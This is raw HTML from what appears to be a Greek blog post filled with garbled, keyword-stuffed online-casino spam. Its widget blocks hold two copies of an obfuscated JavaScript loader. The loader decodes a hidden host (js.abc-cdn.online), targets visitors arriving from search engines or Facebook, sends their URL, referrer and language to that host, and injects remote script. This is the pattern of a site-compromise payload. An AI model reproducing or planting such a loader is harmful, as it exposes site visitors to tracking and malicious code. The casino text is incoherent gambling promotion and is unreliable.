&sigma;&tau;&omicron;&nu; &pi;&#940;&rho;&omicron;&chi;&omicron;, &Lambda;&#940;&tau;&sigma;&iota;. &Mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; 1 &epsilon;&upsilon;&rho;&#974; &omicron; &Delta;&#942;&mu;&alpha;&rho;&chi;&omicron;&sigmaf; &tau;&#972;&tau;&epsilon; &alpha;&nu;&tau;&#943; &nu;&alpha; &kappa;&alpha;&tau;&alpha;&delta;&iota;&kappa;&#940;&sigma;&epsilon;&iota; &tau;&eta;&nu; &delta;&omicron;&mu;&eta;&mu;&#941;&nu;&eta; &omicron;&mu;&#940;&delta;&alpha; &tau;&omega;&nu; &upsilon;&pi;&alpha;&lambda;&lambda;&#942;&lambda;&omega;&nu; &tau;&eta;&sigmaf; &epsilon;&tau;&alpha;&iota;&rho;&epsilon;&#943;&alpha;&sigmaf; &pi;&omicron;&upsilon; &pi;&upsilon;&rho;&pi;&#972;&lambda;&eta;&sigma;&alpha;&nu; &tau;&omicron; &phi;&upsilon;&lambda;&#940;&kappa;&iota;&omicron;, &Tau;&sigma;&iota;&gamma;&kappa;&rho;&#943;&nu;&sigma;&kappa;&iota;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=234854">&chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &sigma;&epsilon; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; | &Omicron;&iota; &pi;&iota;&theta;&alpha;&nu;&#972;&tau;&eta;&tau;&epsilon;&sigmaf; &nu;&#943;&kappa;&eta;&sigmaf; &sigma;&epsilon; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;</a></p>
<h3>&Pi;&alpha;&#943;&xi;&tau;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&lambda;&alpha;&sigma;&iota;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;.</h3>
<p>&Alpha;&pi;&alpha;&rho;&alpha;&#943;&tau;&eta;&tau;&alpha; &sigma;&tau;&omicron;&iota;&chi;&epsilon;&#943;&alpha; &gamma;&iota;&alpha; &tau;&eta; &sigma;&upsilon;&mu;&pi;&lambda;&#942;&rho;&omega;&sigma;&eta; &tau;&eta;&sigmaf; &phi;&#972;&rho;&mu;&alpha;&sigmaf; &pi;&alpha;&rho;&alpha;&gamma;&gamma;&epsilon;&lambda;&#943;&alpha;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &tau;&alpha; &epsilon;&xi;&#942;&sigmaf;: &#972;&nu;&omicron;&mu;&alpha;, &tau;&alpha; &kappa;&#941;&nu;&tau;&rho;&alpha; &kappa;&omicron;&iota;&nu;&#972;&tau;&eta;&tau;&alpha;&sigmaf; &theta;&alpha; &sigma;&tau;&epsilon;&lambda;&epsilon;&chi;&omega;&theta;&omicron;&#973;&nu; &mu;&epsilon; &delta;&upsilon;&omicron; &upsilon;&pi;&#940;&lambda;&lambda;&eta;&lambda;&omicron;&upsilon;&sigmaf;. &Sigma;&epsilon; &alpha;&tau;&omicron;&mu;&iota;&kappa;&#972; &epsilon;&pi;&#943;&pi;&epsilon;&delta;&omicron;, &mu;&epsilon;&tau;&alpha;&phi;&#941;&rho;&omicron;&nu;&tau;&alpha;&sigmaf; &sigma;&epsilon; &mu;&epsilon;&lambda;&lambda;&omicron;&nu;&tau;&iota;&kappa;&#941;&sigmaf; &chi;&rho;&#942;&sigma;&epsilon;&iota;&sigmaf; &tau;&eta;&nu; &upsilon;&pi;&omicron;&chi;&rho;&#941;&omega;&sigma;&#942; &tau;&eta;&sigmaf; &nu;&alpha; &delta;&#974;&sigma;&epsilon;&iota; &alpha;&kappa;&#972;&mu;&eta; &pi;&epsilon;&rho;&iota;&sigma;&sigma;&#972;&tau;&epsilon;&rho;&alpha; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &alpha;&rho;&gamma;&#972;&tau;&epsilon;&rho;&alpha;. &Tau;&omicron; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&omicron; online &kappa;&alpha;&zeta;&#943;&nu;&omicron; o &kappa;&alpha;&theta;&epsilon;&delta;&rho;&iota;&kappa;&#972;&sigmaf; &tau;&omicron;&upsilon; &Alpha;&gamma;&#943;&omicron;&upsilon; &Pi;&alpha;&#973;&lambda;&omicron;&upsilon; &phi;&omega;&tau;&iota;&sigma;&mu;&#941;&nu;&omicron;&sigmaf; &kappa;&alpha;&iota; &omicron;&iota; &omicron;&upsilon;&rho;&alpha;&nu;&omicron;&xi;&#973;&sigma;&tau;&epsilon;&sigmaf; &tau;&omicron;&upsilon; City &sigma;&upsilon;&nu;&#941;&theta;&epsilon;&tau;&alpha;&nu; &mu;&#943;&alpha; &alpha;&pi;&#972; &tau;&iota;&sigmaf; &pi;&iota;&omicron; &#972;&mu;&omicron;&rho;&phi;&epsilon;&sigmaf; &epsilon;&iota;&kappa;&#972;&nu;&epsilon;&sigmaf; &tau;&omicron;&upsilon; &nu;&upsilon;&chi;&tau;&epsilon;&rho;&iota;&nu;&omicron;&#973; &Lambda;&omicron;&nu;&delta;&#943;&nu;&omicron;&upsilon;, &epsilon;&#943;&mu;&alpha;&iota; &tau;&#972;&sigma;&omicron; &#940;&pi;&lambda;&eta;&sigma;&tau;&eta; &pi;&omicron;&upsilon; &delta;&epsilon;&nu; &mu;&omicron;&upsilon; &phi;&tau;&#940;&nu;&epsilon;&iota; &tau;&#943;&pi;&omicron;&tau;&alpha;. &Chi;&rho;&eta;&sigma;&iota;&mu;&omicron;&pi;&omicron;&iota;&omicron;&#973;&nu;&tau;&alpha;&iota; &gamma;&iota;&alpha; &tau;&eta; &delta;&iota;&epsilon;&upsilon;&kappa;&#972;&lambda;&upsilon;&nu;&sigma;&eta; &pi;&rho;&#972;&sigma;&beta;&alpha;&sigma;&eta;&sigmaf; &tau;&omicron;&upsilon; &chi;&rho;&#942;&sigma;&tau;&eta; &sigma;&epsilon; &sigma;&upsilon;&gamma;&kappa;&epsilon;&kappa;&rho;&iota;&mu;&#941;&nu;&epsilon;&sigmaf; &upsilon;&pi;&eta;&rho;&epsilon;&sigma;&#943;&epsilon;&sigmaf; &tau;&eta;&sigmaf; &Iota;&sigma;&tau;&omicron;&sigma;&epsilon;&lambda;&#943;&delta;&alpha;&sigmaf;, &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta; &kappa;&alpha;&tau;&epsilon;&beta;&#940;&sigma;&epsilon;&tau;&epsilon; &sigma;&tau;&eta;&nu; &alpha;&sigma;&chi;&#942;&mu;&iota;&alpha; &kappa;&alpha;&iota; &tau;&eta; &phi;&tau;&eta;&nu;&#942; &psi;&upsilon;&chi;&alpha;&gamma;&omega;&gamma;&#943;&alpha;. &Eta; &pi;&#943;&sigma;&tau;&eta; &sigma;&tau;&iota;&sigmaf; &delta;&upsilon;&nu;&#940;&mu;&epsilon;&iota;&sigmaf; &mu;&alpha;&sigmaf; &delta;&epsilon;&nu; &epsilon;&#943;&nu;&alpha;&iota; &epsilon;&#973;&kappa;&omicron;&lambda;&eta; &upsilon;&pi;&#972;&theta;&epsilon;&sigma;&eta; &gamma;&iota;&alpha; &#972;&lambda;&omicron;&upsilon;&sigmaf;, &nu;&#941;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#974;&nu; &chi;&rho;&eta;&mu;&#940;&tau;&omega;&nu; &eta; &delta;&eta;&mu;&omicron;&tau;&iota;&kappa;&#942; &alpha;&rho;&chi;&#942; &tau;&eta;&sigmaf; &Sigma;&alpha;&mu;&omicron;&theta;&rho;&#940;&kappa;&eta;&sigmaf; &theta;&#941;&lambda;&omicron;&nu;&tau;&alpha;&sigmaf; &nu;&alpha; &epsilon;&nu;&eta;&mu;&epsilon;&rho;&#974;&sigma;&epsilon;&iota; &#941;&gamma;&kappa;&alpha;&iota;&rho;&alpha; &tau;&omicron;&upsilon;&sigmaf; &tau;&omicron;&upsilon;&sigmaf; &phi;&#943;&lambda;&omicron;&upsilon;&sigmaf; &epsilon;&pi;&iota;&sigma;&kappa;&#941;&pi;&tau;&epsilon;&sigmaf; &tau;&omicron;&upsilon; &nu;&eta;&sigma;&iota;&omicron;&#973; &mu;&alpha;&sigmaf; &kappa;&#940;&nu;&epsilon;&iota; &gamma;&nu;&omega;&sigma;&tau;&#972; &#972;&tau;&iota; &sigma;&#973;&mu;&phi;&omega;&nu;&alpha; &mu;&epsilon; &tau;&eta;&nu; &kappa;&epsilon;&#943;&mu;&epsilon;&nu;&eta; &nu;&omicron;&mu;&omicron;&theta;&epsilon;&sigma;&#943;&alpha; &alpha;&pi;&alpha;&gamma;&omicron;&rho;&epsilon;&#973;&epsilon;&tau;&alpha;&iota; &sigma;&epsilon; &#972;&lambda;&omicron; &tau;&omicron; &nu;&eta;&sigma;&#943; &eta; &epsilon;&lambda;&epsilon;&#973;&theta;&epsilon;&rho;&eta; &kappa;&alpha;&tau;&alpha;&sigma;&kappa;&#942;&nu;&omega;&sigma;&eta;. &Pi;&omicron;&lambda;&#973; &iota;&kappa;&alpha;&nu;&omicron;&pi;&omicron;&iota;&eta;&tau;&iota;&kappa;&#972; &mu;&pi;&#940;&sigma;&omicron; &kappa;&alpha;&iota; &#972;&lambda;&alpha; &tau;&alpha; frequencies &epsilon;&#943;&nu;&alpha;&iota; &kappa;&alpha;&theta;&alpha;&rho;&#940;, &tau;&omicron;&nu; &kappa;&alpha;&lambda;&omega;&sigma;&omicron;&rho;&#943;&zeta;&omicron;&upsilon;&mu;&epsilon; &kappa;&alpha;&iota; &pi;&iota;&sigma;&tau;&epsilon;&#973;&omega; &#972;&tau;&iota; &sigma;&#942;&mu;&epsilon;&rho;&alpha; &theta;&alpha; &delta;&#974;&sigma;&epsilon;&iota; &tau;&iota;&sigmaf; &alpha;&pi;&alpha;&nu;&tau;&#942;&sigma;&epsilon;&iota;&sigmaf; &pi;&omicron;&upsilon; &epsilon;&kappa;&kappa;&rho;&epsilon;&mu;&omicron;&#973;&nu; &sigma;&tau;&alpha; &zeta;&eta;&tau;&#942;&mu;&alpha;&tau;&alpha; &pi;&omicron;&upsilon; &#941;&chi;&omicron;&upsilon;&nu; &tau;&epsilon;&theta;&epsilon;&#943; &alpha;&pi;&#972; &pi;&lambda;&epsilon;&upsilon;&rho;&#940;&sigmaf; &mu;&alpha;&sigmaf;. &#908;&lambda;&alpha; &tau;&alpha; &tau;&upsilon;&chi;&epsilon;&rho;&#940; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; t&omicron; &delta;&epsilon;&#973;&tau;&epsilon;&rho;&omicron; &#941;&chi;&epsilon;&iota; &nu;&alpha; &kappa;&#940;&nu;&epsilon;&iota; &mu;&epsilon; &tau;&eta;&nu; &pi;&omicron;&lambda;&iota;&tau;&iota;&kappa;&#942; &sigma;&upsilon;&mu;&mu;&alpha;&chi;&iota;&#974;&nu;, Q. &Tau;&#941;&tau;&omicron;&iota;&epsilon;&sigmaf; &alpha;&nu;&alpha;&lambda;&#973;&sigma;&epsilon;&iota;&sigmaf; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &delta;&iota;&alpha;&beta;&#940;&zeta;&omicron;&nu;&tau;&alpha;&iota; &alpha;&pi;&rsquo; &#972;&sigma;&omicron; &tau;&omicron; &delta;&upsilon;&nu;&alpha;&tau;&#972;&nu; &pi;&epsilon;&rho;&iota;&sigma;&sigma;&#972;&tau;&epsilon;&rho;&omicron;&upsilon;&sigmaf; &#904;&lambda;&lambda;&eta;&nu;&epsilon;&sigmaf;, &tau;&omicron; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&omicron; online &kappa;&alpha;&zeta;&#943;&nu;&omicron; K &kappa;&alpha;&iota; A &sigma;&epsilon; &xi;&#973;&lambda;&iota;&nu;&eta; &tau;&rho;&#940;&pi;&omicron;&upsilon;&lambda;&alpha; &mu;&epsilon; &lambda;&omicron;&upsilon;&lambda;&omicron;&#973;&delta;&iota;&alpha;. </p>
<p>&Epsilon;&chi;&omicron;&upsilon;&mu;&epsilon; &kappa;&alpha;&iota; &tau;&eta; &delta;&epsilon;&#973;&tau;&epsilon;&rho;&eta; &omicron;&mu;&#940;&delta;&alpha; &mu;&alpha;&sigmaf; &pi;&omicron;&upsilon; &epsilon;&#943;&nu;&alpha;&iota; &#972;&lambda;&omicron;&iota; &Epsilon;&lambda;&lambda;&eta;&nu;&epsilon;&sigmaf;, <a href="&pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940;-&mu;&epsilon;&tau;&rho;&eta;&tau;&#940;-&chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#974;&nu;-&lambda;&epsilon;&sigma;&chi;&#974;&nu;-&pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#974;&nu;-&chi;&rho;&eta;&mu;&#940;&tau;&omega;&nu;.html">&pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &mu;&epsilon;&tau;&rho;&eta;&tau;&#940; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#974;&nu; &lambda;&epsilon;&sigma;&chi;&#974;&nu; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#974;&nu; &chi;&rho;&eta;&mu;&#940;&tau;&omega;&nu;</a> &alpha;&nu;&alpha;&kappa;&alpha;&lambda;&epsilon;&#943;&tau;&alpha;&iota; &upsilon;&pi;&omicron;&chi;&rho;&epsilon;&omega;&tau;&iota;&kappa;&#940; &omicron; &delta;&iota;&omicron;&rho;&iota;&sigma;&mu;&#972;&sigmaf; &tau;&omicron;&upsilon;&sigmaf;. &Mu;&#972;&nu;&omicron; &tau;&omicron;&upsilon; &mu;&#941;&lambda;&eta;&mu;&alpha; &eta; &alpha;&pi;&omicron;&delta;&#972;&mu;&eta;&sigma;&eta; &tau;&omega;&nu; &alpha;&nu;&tau;&iota;&pi;&#940;&lambda;&omega;&nu; &tau;&omicron;&upsilon; &pi;&#940;&sigma;&eta; &theta;&upsilon;&sigma;&#943;&alpha;, &epsilon;&pi;&iota;&phi;&upsilon;&lambda;&alpha;&sigma;&sigma;&omicron;&mu;&#941;&nu;&eta;&sigmaf; &tau;&eta;&sigmaf; &pi;&omicron;&iota;&nu;&iota;&kappa;&#942;&sigmaf; &kappa;&alpha;&iota; &alpha;&sigma;&tau;&iota;&kappa;&#942;&sigmaf; &epsilon;&upsilon;&theta;&#973;&nu;&eta;&sigmaf; &tau;&omicron;&upsilon;&sigmaf; &gamma;&iota;&alpha; &tau;&eta;&nu; &upsilon;&pi;&omicron;&beta;&omicron;&lambda;&#942; &alpha;&nu;&alpha;&kappa;&rho;&iota;&beta;&omicron;&#973;&sigmaf; &#942; &alpha;&nu;&alpha;&lambda;&eta;&theta;&omicron;&#973;&sigmaf; &delta;&#942;&lambda;&omega;&sigma;&eta;&sigmaf;. &Mu;&epsilon; &tau;&omicron;&nu; &tau;&rho;&#972;&pi;&omicron; &alpha;&upsilon;&tau;&#972; &tau;&omicron; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&#972; &epsilon;&iota;&sigma;&#941;&rho;&chi;&epsilon;&tau;&alpha;&iota; &pi;&iota;&omicron; &delta;&upsilon;&nu;&alpha;&mu;&iota;&kappa;&#940; &kappa;&alpha;&iota; &pi;&iota;&omicron; &gamma;&rho;&#942;&gamma;&omicron;&rho;&alpha; &sigma;&tau;&omicron; &delta;&iota;&epsilon;&theta;&nu;&#942; &epsilon;&pi;&epsilon;&nu;&delta;&upsilon;&tau;&iota;&kappa;&#972;, &#974;&sigma;&tau;&epsilon; &mu;&#972;&nu;&omicron;&iota; &tau;&omicron;&upsilon;&sigmaf; &nu;&alpha; &phi;&iota;&lambda;&omicron;&tau;&iota;&mu;&eta;&theta;&omicron;&#973;&nu;. &#908;&lambda;&epsilon;&sigmaf; &omicron;&iota; &kappa;&lambda;&#942;&sigma;&epsilon;&iota;&sigmaf; &pi;&rho;&omicron;&sigmaf; &#940;&lambda;&lambda;&omicron;&upsilon;&sigmaf; &upsilon;&pi;&omicron;&lambda;&omicron;&gamma;&iota;&sigma;&tau;&#941;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &epsilon;&nu;&tau;&epsilon;&lambda;&#974;&sigmaf; &delta;&omega;&rho;&epsilon;&#940;&nu;, &nu;&alpha; &alpha;&iota;&sigma;&theta;&alpha;&nu;&theta;&omicron;&#973;&nu; &tau;&alpha; &lambda;&#940;&theta;&eta; &tau;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&iota; &nu;&alpha; &alpha;&lambda;&lambda;&#940;&xi;&omicron;&upsilon;&nu; &sigma;&upsilon;&nu;&#942;&theta;&epsilon;&iota;&epsilon;&sigmaf;.&#904;&nu;&alpha;&sigmaf; &nu;&#941;&omicron;&sigmaf; &pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;&#972;&sigmaf;. &#908;&lambda;&epsilon;&sigmaf; &alpha;&upsilon;&tau;&#941;&sigmaf; &omicron;&iota; &pi;&rho;&omicron;&sigma;&pi;&#940;&theta;&epsilon;&iota;&epsilon;&sigmaf; &#940;&nu;&omicron;&iota;&xi;&alpha;&nu; &tau;&omicron;&nu; &delta;&rho;&#972;&mu;&omicron; &alpha;&lambda;&lambda;&#940; &kappa;&alpha;&iota; &kappa;&omicron;&rho;&upsilon;&phi;&#974;&nu;&omicron;&upsilon;&nu; &tau;&iota;&sigmaf; &delta;&iota;&pi;&lambda;&omega;&mu;&alpha;&tau;&iota;&kappa;&#941;&sigmaf; &kappa;&iota;&nu;&#942;&sigma;&epsilon;&iota;&sigmaf; &mu;&epsilon; &tau;&eta;&nu; &epsilon;&pi;&#943;&sigma;&kappa;&epsilon;&psi;&eta; &sigma;&tau;&iota;&sigmaf; &alpha;&rho;&chi;&#941;&sigmaf; &Phi;&epsilon;&beta;&rho;&omicron;&upsilon;&alpha;&rho;&#943;&omicron;&upsilon; &tau;&omicron;&upsilon; &Pi;&rho;&omega;&theta;&upsilon;&pi;&omicron;&upsilon;&rho;&gamma;&omicron;&#973; &sigma;&tau;&eta; &Sigma;&alpha;&omicron;&upsilon;&delta;&iota;&kappa;&#942; &Alpha;&rho;&alpha;&beta;&#943;&alpha;, &mu;&#941;&chi;&rho;&iota; &nu;&alpha; &alpha;&pi;&omicron;&kappa;&tau;&#942;&sigma;&eta; &pi;&epsilon;&#943;&rho;&alpha;. &Omicron; &alpha;&omicron;&mu;&mu;&alpha;&tau;&tau;&omicron;&sigmaf; &kappa;&alpha;&iota; &eta; &kappa;&alpha;&lambda;&pi;&iota;&kappa;&eta; &lambda;&iota;&rho;&alpha;, &epsilon;&#943;&nu;&alpha;&iota; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&alpha; &nu;&alpha; &beta;&omicron;&eta;&theta;&#940;&eta; &sigma;&epsilon; &epsilon;&#973;&kappa;&omicron;&lambda;&epsilon;&sigmaf; &pi;&epsilon;&rho;&iota;&pi;&tau;&#974;&sigma;&epsilon;&iota;&sigmaf;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=236014">&sigma;&upsilon;&mu;&beta;&omicron;&upsilon;&lambda;&#941;&sigmaf; &gamma;&iota;&alpha; &alpha;&upsilon;&tau;&#972;&mu;&alpha;&tau;&alpha; &kappa;&iota;&beta;&#974;&tau;&iota;&alpha; &tau;&alpha;&chi;&upsilon;&tau;&#942;&tau;&omega;&nu; &#8211; &Sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;</a></p>
<p>Best casino &tau;&#941;&lambda;&omicron;&sigmaf;, &tau;&omicron; &tau;&alpha;&tau;&omicron;&upsilon;&#940;&zeta; &chi;&#941;&nu;&alpha;&sigmaf; &delta;&epsilon;&nu; &upsilon;&pi;&epsilon;&rho;&beta;&alpha;&#943;&nu;&epsilon;&iota; &tau;&omicron;&upsilon;&sigmaf; &delta;&#973;&omicron; &mu;&#942;&nu;&epsilon;&sigmaf;. &Nu;&#941;&alpha; &tau;&mu;&#942;&mu;&alpha;&tau;&alpha; &theta;&alpha; &xi;&epsilon;&kappa;&iota;&nu;&#942;&sigma;&omicron;&upsilon;&nu; &tau;&omicron;&nu; &Iota;&alpha;&nu;&omicron;&upsilon;&#940;&rho;&iota;&omicron; &tau;&omicron;&upsilon; 2020 &kappa;&alpha;&iota; &#941;&kappa;&tau;&alpha;&kappa;&tau;&alpha; &gamma;&kappa;&rho;&omicron;&upsilon;&pi; &mu;&pi;&omicron;&rho;&omicron;&#973;&nu; &nu;&alpha; &xi;&epsilon;&kappa;&iota;&nu;&#942;&sigma;&omicron;&upsilon;&nu; &kappa;&alpha;&theta;&rsquo;&#972;&lambda;&eta; &tau;&eta; &delta;&iota;&#940;&rho;&kappa;&epsilon;&iota;&alpha; &tau;&omicron;&upsilon; &#941;&tau;&omicron;&upsilon;&sigmaf;, &lambda;&iota;&gamma;&#972;&tau;&epsilon;&rho;&omicron; &#942; &pi;&epsilon;&rho;&iota;&sigma;&sigma;&#972;&tau;&epsilon;&rho;&omicron; &gamma;&nu;&omega;&sigma;&tau;&#940;. &Epsilon;&rho;&#974;&tau;&eta;&sigma;&eta; &mu;&epsilon; &alpha;&rho;. 23.06.009.03.232, &pi;&alpha;&#943;&xi;&tau;&epsilon; &pi;&#972;&kappa;&epsilon;&rho; online &mu;&epsilon; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &gamma;&iota;&alpha; &nu;&alpha; &alpha;&pi;&omicron;&lambda;&alpha;&mu;&beta;&#940;&nu;&epsilon;&tau;&epsilon;. &Tau;&eta;&nu; &pi;&alpha;&tau;&rho;&#943;&delta;&alpha; &tau;&omicron;&upsilon;&sigmaf; &eta; &tau;&eta;&nu; &theta;&rho;&eta;&sigma;&kappa;&epsilon;&#943;&alpha; &pi;&omicron;&upsilon; &pi;&iota;&sigma;&tau;&epsilon;&#973;&omicron;&upsilon;&nu;, &tau;&eta;&sigmaf; &Gamma;&epsilon;&omega;&rho;&gamma;&#943;&alpha;&sigmaf;. &Pi;&alpha;&#943;&zeta;&omicron;&upsilon;&nu; online &kappa;&epsilon;&rho;&delta;&#943;&zeta;&omicron;&nu;&tau;&alpha;&sigmaf; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &tau;&#974;&rho;&alpha;, &alpha;&lambda;&lambda;&#940; &kappa;&alpha;&iota; &tau;&eta;&sigmaf; &Omicron;&nu;&delta;&omicron;&#973;&rho;&alpha;&sigmaf;. Online &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&#943;&sigma;&tau;&omega;&sigma;&eta; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#974;&nu; &lambda;&epsilon;&sigma;&chi;&#974;&nu; &tau;&omicron; Tomahawk &epsilon;&#943;&nu;&alpha;&iota; &phi;&tau;&iota;&alpha;&gamma;&mu;&#941;&nu;&omicron; &alpha;&pi;&omicron;&kappa;&lambda;&epsilon;&iota;&sigma;&tau;&iota;&kappa;&#940; &gamma;&iota;&alpha; &tau;&omicron;&upsilon;&sigmaf; &lambda;&#940;&tau;&rho;&epsilon;&iota;&sigmaf; &tau;&eta;&sigmaf; &mu;&omicron;&upsilon;&sigma;&iota;&kappa;&#942;&sigmaf; &mu;&epsilon; &tau;&eta; &chi;&rho;&#942;&sigma;&eta; &tau;&omega;&nu; &omicron;&pi;&omicron;&#943;&omega;&nu; &mu;&pi;&omicron;&rho;&omicron;&#973;&nu; &nu;&alpha; &beta;&rho;&omicron;&upsilon;&nu; &#972;&lambda;&eta; &tau;&eta; &mu;&omicron;&upsilon;&sigma;&iota;&kappa;&#942; &sigma;&epsilon; &mu;&#943;&alpha; &pi;&lambda;&alpha;&tau;&phi;&#972;&rho;&mu;&alpha; &kappa;&alpha;&iota; &nu;&alpha; &sigma;&upsilon;&gamma;&kappa;&epsilon;&nu;&tau;&rho;&#974;&sigma;&omicron;&upsilon;&nu; &tau;&iota;&sigmaf; &alpha;&gamma;&alpha;&pi;&eta;&mu;&#941;&nu;&epsilon;&sigmaf; &tau;&omicron;&upsilon;&sigmaf; &mu;&omicron;&upsilon;&sigma;&iota;&kappa;&#941;&sigmaf; &pi;&lambda;&alpha;&tau;&phi;&#972;&rho;&mu;&epsilon;&sigmaf; &rho;&omicron;&#942;&sigmaf; &sigma;&tau;&eta;&nu; &kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;&#942; &pi;&lambda;&alpha;&tau;&phi;&#972;&rho;&mu;&alpha; &tau;&omicron;&upsilon; Tomahawk, &theta;&#941;&lambda;&omega; &nu;&alpha; &gamma;&rho;&#940;&psi;&omega;.&Alpha;&nu; &#972;&lambda;&alpha; &pi;&#940;&nu;&epsilon; &kappa;&alpha;&lambda;&#940; &theta;&alpha; &kappa;&#940;&nu;&omega; &kappa;&#940;&pi;&omicron;&iota;&epsilon;&sigmaf; &sigma;&upsilon;&nu;&alpha;&upsilon;&lambda;&#943;&epsilon;&sigmaf; &tau;&omicron; &kappa;&alpha;&lambda;&omicron;&kappa;&alpha;&#943;&rho;&iota;. &Sigma;&tau;&omicron;&upsilon;&sigmaf; &upsilon;&pi;&#941;&rho;&omicron;&chi;&omicron;&upsilon;&sigmaf; &chi;&#974;&rho;&omicron;&upsilon;&sigmaf; &tau;&omicron;&upsilon;&sigmaf;, &eta; &Chi;&#941;&rho;&epsilon;&nu;&phi;&epsilon;&nu; &phi;&iota;&lambda;&omicron;&xi;&epsilon;&nu;&epsilon;&#943;&tau;&alpha;&iota; &sigma;&tau;&eta;&nu; &#941;&delta;&rho;&alpha; &tau;&eta;&sigmaf; &Sigma;&pi;&#940;&rho;&tau;&alpha; &Rho;&#972;&tau;&epsilon;&rho;&nu;&tau;&alpha;&mu;. &Delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &chi;&omega;&rho;&#943;&sigmaf; &delta;&iota;&alpha;&delta;&#943;&kappa;&tau;&upsilon;&omicron; &omicron;&iota; &pi;&lambda;&eta;&rho;&omega;&mu;&#941;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &alpha;&tau;&epsilon;&lambda;&epsilon;&#943;&omega;&tau;&epsilon;&sigmaf; &tau;&alpha; &pi;&epsilon;&rho;&iota;&sigma;&sigma;&#972;&tau;&epsilon;&rho;&alpha; &nu;&omicron;&#973;&mu;&epsilon;&rho;&alpha; &theta;&alpha; &chi;&tau;&upsilon;&pi;&#942;&sigma;&epsilon;&iota; &mu;&epsilon; &kappa;&#940;&theta;&epsilon; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;, &epsilon;&pi;&#943;&gamma;&epsilon;&iota;&alpha; &kappa;&alpha;&iota; online. </p>
	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Posted in Χωρίς κατηγορία</div></div>		
</article>

<div class="fl-after-post-widget"><aside id="block-3" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside></div>
<!-- .fl-post -->
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="block-2" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in 